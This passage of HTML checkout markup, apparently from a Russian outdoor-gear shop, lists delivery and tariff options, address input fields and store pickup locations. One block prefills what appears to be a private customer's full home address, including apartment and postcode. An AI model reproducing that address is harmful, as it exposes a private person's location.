												<label class="radio__label text" for="delivery-tariff-35-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="28">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-28" name="delivery_id" value="28" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-28">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="28">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-136" name="tariff_id[28]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-234" name="tariff_id[28]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-483" name="tariff_id[28]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="36">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-36" name="delivery_id" value="36" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-36">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="36">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-136" name="tariff_id[36]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-234" name="tariff_id[36]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-483" name="tariff_id[36]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="23">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-23" name="delivery_id" value="23" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-23">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="23">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">3-5 дней, стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-136" name="tariff_id[23]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-234" name="tariff_id[23]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-483" name="tariff_id[23]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="12">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-12" name="delivery_id" value="12" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-12">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="12">Доставка в Беларусь</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-137" name="tariff_id[12]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-233" name="tariff_id[12]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-482" name="tariff_id[12]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="16">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-16" name="delivery_id" value="16" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-16">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="16">Доставка в Армению</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="17">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-17" name="delivery_id" value="17" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-17">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="17">Доставка в Кыргызстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="18">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-18" name="delivery_id" value="18" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-18">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="18">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-137" name="tariff_id[18]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-233" name="tariff_id[18]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-482" name="tariff_id[18]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="26">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-26" name="delivery_id" value="26" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-26">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="26">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-137" name="tariff_id[26]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-233" name="tariff_id[26]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-482" name="tariff_id[26]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="19">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-19" name="delivery_id" value="19" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-19">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="19">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-136" name="tariff_id[19]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-234" name="tariff_id[19]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-483" name="tariff_id[19]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="33">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-33" name="delivery_id" value="33" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-33">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="33">Курьером СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-137" name="tariff_id[33]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-233" name="tariff_id[33]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-482" name="tariff_id[33]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="22">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-22" name="delivery_id" value="22" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-22">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="22">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">1-3 дня, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-136" name="tariff_id[22]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-234" name="tariff_id[22]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-483" name="tariff_id[22]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="29">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-29" name="delivery_id" value="29" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-29">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="29">Эл. сертификат</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="34">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-34" name="delivery_id" value="34" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-34">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="34">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-136" name="tariff_id[34]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-234" name="tariff_id[34]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-483" name="tariff_id[34]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																</div>
										<div data-cart-delivery-error="select" class="error _select _hide">Выберите вид доставки</div>
										
										<div data-cart-delivery-waiting class="waiting" style="display:none;">Подождите...</div>
										
										<div class="delivery-address__date-time" data-cart-address>
											<div class="delivery-address__change-address-wrap" data-cart-address-old>
												<button class="delivery-address__edit-address" type="button" data-cart-address-new-btn>
													<span>Добавить новый адрес</span>
													<svg class="delivery-address__edit-address-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
												<div class="delivery-address__change-address" data-cart-address-selected>
													<p class="delivery-address__change-address-text">Россия, Санкт-Петербург, Шпалерная 51 к1, 4 парадная, 32кв<br>644505</p>
													<button class="delivery-address__change-address-btn ttu" data-modal-opener="delivery-addresses">
														<span>Выбрать другой адрес</span>
														<svg class="delivery-address__change-city-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
												</div>
											</div>
											<div data-cart-address-new>
												<div class="delivery-address__address-inputs" novalidate>
													<button class="delivery-address__edit-address" type="button" data-cart-address-new-close>
														<span>Отменить редактирование</span>
														<svg class="delivery-address__edit-address-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="addresses" style="display:none;">
														<span>Указать адрес на карте</span>
														<svg class="delivery-address__pick-up-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<div class="delivery-address__input _gray input" data-validate-type="text">
														<input class="input__input" id="delivery-address-street" type="text" name="address_street" placeholder="" required autocapitalize="off" autocorrect="off" autocomplete="off" data-kladr="streets">
														<label class="input__label" for="delivery-address-street">
															Улица* </label>
														<span class="input__error-msg p4">Укажите улицу</span>
													</div>

													<div class="delivery-address__input _gray input" data-cart-postcode>
														<input class="input__input" id="delivery-address-index" type="text" name="address_postcode" placeholder="">
														<label class="input__label" for="delivery-address-index">Индекс</label>
														<span class="input__error-msg p4">Укажите индекс</span>
													</div>

													<div class="delivery-address__fields _cols-4">
														<div class="delivery-address__input _gray input" data-validate-type="text">
															<input class="input__input" id="delivery-address-house" type="text" name="address_house" placeholder="" required>
															<label class="input__label" for="delivery-address-house">Дом*</label>
															<span class="input__error-msg p4">Заполните поле</span>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-str" type="text" name="address_str" placeholder="">
															<label class="input__label" for="delivery-address-str">Строение</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-korp" type="text" name="address_korp" placeholder="">
															<label class="input__label" for="delivery-address-korp">Корпус</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-apartment" type="text" name="address_flat" placeholder="">
															<label class="input__label" for="delivery-address-apartment">Квартира</label>
														</div>
													</div>
																									</div>
											</div>
											
											<div class="delivery-address__date-time" data-cart-datetime>
												<p class="delivery-address__title h7 ttu">Выберите время, когда вы хотите получить заказ:</p>
												<div class="delivery-address__fields _datetime">
													<div class="input delivery-address__date" data-cart-datetime-date data-validate-type>
														<label class="input-date__label" for="delivery-date">Дата</label>
														<select name="delivery_date" class="custom-select" required>
															<option value="">-- выберите дату --</option>
														</select>
														<span class="input__error-msg p4">выберите дату</span>
													</div>
													<div class="input delivery-address__time" data-cart-datetime-time data-validate-type>
														<label class="input-time__label" for="delivery-time">Время</label>
														<select name="delivery_time" class="custom-select" required>
															<option value="">-- выберите время --</option>
														</select>
														<span class="input__error-msg p4">выберите время</span>
													</div>
												</div>
											</div>
										</div>
										<div class="delivery-address__delivery-wrapper" data-cart-pvz>
											<input type="hidden" name="address_pvz" value="">
											<input type="hidden" name="city_cdek_code" value="">
											<input type="hidden" name="city_cse_code" value="">
											
											<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="pvz-addresses">
												<span>Выбрать пункт</span>
												<svg class="delivery-address__pick-up-icon" width="24" height="24">
													<use xlink:href="#icon-pencil" />
												</svg>

											</button>
											<div class="delivery-address__change-address _pvz_on" style="margin-bottom: 3rem;" data-cart-pvz-name>
												<p class="delivery-address__change-address-text">xxx</p>
												<button class="delivery-address__change-address-btn ttu" data-modal-opener="pvz-addresses">
													<span>изменить адрес</span>
													<svg class="delivery-address__change-city-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
											</div>
											<div class="delivery-data p3 _pvz_on" data-cart-pvz-info>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Режим работы</p>
													<p class="_worktime"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Телефон</p>
													<p class="_tel"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Как доехать</p>
													<p class="_comment"></p>
												</div>
											</div>
										</div>
										
										<div data-cart-delivery-error="pvz" class="error _pvz _hide">Выберите пункт</div>
										
										<p class="delivery-address__price" data-cart-delivery-date>
											Ориентировочные сроки доставки:<br>
											<span class="delivery-address__price-value"></span>
										</p>
										<p class="delivery-address__price" data-cart-delivery-price>
											<font data-delivery-title="right">Предварительная стоимость доставки</font>:<br>
											<span class="delivery-address__price-value"></span>
											<font data-delivery-payonline class="p4"><br>Оплата картой онлайн - выгоднее доставка</font>
										</p>
									</div>
								</section>
								
								<section class="delivery-address__section tabs__panel" aria-labelledby="pickup" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="-1">
																		<p class="delivery-address__text ttu">выберите магазин:</p>
									<div class="delivery-address__radios">
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="139">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-139" name="delivery_shop_id" value="139" data-value="139">
											<label class="radio__label text" for="delivery-shop-radio-139">
												<span class="radio__box"></span>
												Москва. Аутдор-центр на Пролетарской												<span class="radio__text" data-cart-delivery-shop-name="139">г. Москва, ул. Симоновский Вал, д.7Б (ст.м. Пролетарская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="9">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-9" name="delivery_shop_id" value="9" data-value="9">
											<label class="radio__label text" for="delivery-shop-radio-9">
												<span class="radio__box"></span>
												Москва. Аутлет на Измайловской												<span class="radio__text" data-cart-delivery-shop-name="9">г. Москва, ул. Первомайская, д. 18 (ст.м. Измайловская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="49">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-49" name="delivery_shop_id" value="49" data-value="49">
											<label class="radio__label text" for="delivery-shop-radio-49">
												<span class="radio__box"></span>
												Санкт-Петербург. Заневский												<span class="radio__text" data-cart-delivery-shop-name="49">г. Санкт-Петербург, Заневский пр-т, д. 30 (ст.м. Новочеркасская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="93">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-93" name="delivery_shop_id" value="93" data-value="93">
											<label class="radio__label text" for="delivery-shop-radio-93">
												<span class="radio__box"></span>
												Санкт-Петербург. Черная речка												<span class="radio__text" data-cart-delivery-shop-name="93">г. Санкт-Петербург, наб. Черной речки, д. 6 (ст.м. Черная Речка)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="13">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-13" name="delivery_shop_id" value="13" data-value="13">
											<label class="radio__label text" for="delivery-shop-radio-13">
												<span class="radio__box"></span>
												Новосибирск. АльпИндустрия Новосибирск												<span class="radio__text" data-cart-delivery-shop-name="13">г. Новосибирск, ул. Шевченко, д. 19/1 (ст.м. Октябрьская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="14">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-14" name="delivery_shop_id" value="14" data-value="14">
											<label class="radio__label text" for="delivery-shop-radio-14">
												<span class="radio__box"></span>
												Екатеринбург. АльпИндустрия Екатеринбург												<span class="radio__text" data-cart-delivery-shop-name="14">г. Екатеринбург, пр. Ленина, 95</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="94">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-94" name="delivery_shop_id" value="94" data-value="94">
											<label class="radio__label text" for="delivery-shop-radio-94">
												<span class="radio__box"></span>
												Пермь. АльпИндустрия Пермь												<span class="radio__text" data-cart-delivery-shop-name="94">г. Пермь, ул. Сибирская, д. 48/2</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="56">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-56" name="delivery_shop_id" value="56" data-value="56">
											<label class="radio__label text" for="delivery-shop-radio-56">
												<span class="radio__box"></span>
												Краснодар. АльпИндустрия Краснодар												<span class="radio__text" data-cart-delivery-shop-name="56">г. Краснодар, ул. Филатова, 68 (вход с ул. Северная)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="87">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-87" name="delivery_shop_id" value="87" data-value="87">
											<label class="radio__label text" for="delivery-shop-radio-87">
												<span class="radio__box"></span>
